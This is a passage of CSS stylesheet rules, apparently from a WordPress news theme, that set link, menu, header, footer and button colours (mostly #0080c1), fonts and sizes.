        background-color: #0080c1;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0080c1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0080c1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0080c1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0080c1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0080c1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0080c1;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0080c1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0080c1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 128, 193, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #878787 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,6,6,0.78);
        background: -moz-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,6,6,0.78)), color-stop(100%, rgba(0,0,0,0.51)));
        background: -webkit-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: -o-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: -ms-linear-gradient(top, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        background: linear-gradient(to bottom, rgba(10,6,6,0.78) 0%, rgba(0,0,0,0.51) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,6,6,0.78)', endColorstr='rgba(0,0,0,0.51)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:13px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:18px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:18px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:28px;
	line-height:32px;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-size:12px;
	
    }



    
    body, p {
    	font-family:"Noto Sans KR";
	
    }




    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	line-height:16px;
	font-weight:bold;
	
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #0080c1;
        background: -moz-linear-gradient(45deg, #0080c1 0%, #0080c1 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #0080c1), color-stop(100%, #0080c1));
        background: -webkit-linear-gradient(45deg, #0080c1 0%, #0080c1 100%);
        background: linear-gradient(45deg, #0080c1 0%, #0080c1 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0080c1;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0080c1;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0080c1 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0080c1;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0080c1;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0080C1;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0080C1;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0080C1 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #0080C1;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #0080c1;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0080c1 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #0080c1;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #0080c1;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #0080c1;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0080c1;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0080c1;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0080c1;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #0080c1;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0080c1 !important;
    }    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #0080c1;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #0080c1;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f2f2f2;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #595959;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #595959;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(89, 89, 89, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #0080c1;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #96e2fe;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }



    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:12px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:28px;
	font-weight:500;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:30px;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #0080c1;
        -moz-box-shadow: 0 2px 16px #0080c1;
        box-shadow: 0 2px 16px #0080c1;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #0080c1;
        -moz-box-shadow: 0 4px 26px #0080c1;
        box-shadow: 0 4px 26px #0080c1;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #0080c1;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #0080c1;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #0080c1;
        -moz-box-shadow: 0 2px 16px #0080c1;
        box-shadow: 0 2px 16px #0080c1;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #0080c1;
        -moz-box-shadow: 0 4px 26px #0080c1;
        box-shadow: 0 4px 26px #0080c1;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #0080c1;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #0080c1;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0080c1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0080c1 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0080c1;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
